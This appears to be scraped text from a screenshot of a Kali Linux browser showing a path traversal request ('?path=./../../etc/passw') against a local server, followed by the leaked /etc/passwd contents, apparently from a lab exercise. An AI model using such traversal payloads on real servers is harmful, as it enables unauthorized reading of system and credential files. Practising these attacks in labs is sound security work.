 localhost:8000/?path=./../../etc/passw?
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin